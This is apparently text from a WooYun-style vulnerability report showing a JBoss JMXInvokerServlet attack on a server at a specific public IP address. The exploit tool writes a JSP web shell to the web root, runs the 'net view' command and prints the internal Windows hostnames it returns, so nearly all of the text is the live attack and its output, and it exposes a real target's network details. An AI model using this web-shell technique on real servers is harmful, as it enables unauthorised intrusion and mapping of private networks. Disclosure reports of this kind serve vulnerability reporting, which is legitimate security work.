 Url: http://202.96.126.246:8080/invoker/JMXInvokerServlet
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net view
Execute
服务器名称 注释
-------------------------------------------------------------------------------
\\200555EX
\\NXW-FISEC
\\NXW-GQJB-12
\\NXW-GQJB-2
\\NXW-GQJB-6
\\NXW-GQJB-7
\\NXW-PY-1 nxw-py-1
\\NXW-QT-INFO-01 NXW-QT-INFO-01
\\NXW-QT-INFO-02
\\NXW-QT-JK-01 NXW-QT-JK-01
\\NXW-QT-JK-02
\\NXW-QT-MLS-01 NXW-QT-MLS-01
\\NXW-QT-MLS-02
\\NXW-QT-MPC-01 NXW-QT-MPC-01
\\NXW-QT-MPC-02
\\NXW-RENDER-1
\\NXW-RENDER-2
\\NXW-RENDER-3
\\NXW-RENDER-4
\\NXW-SP-3 xw-sp-3
www.wooyun.org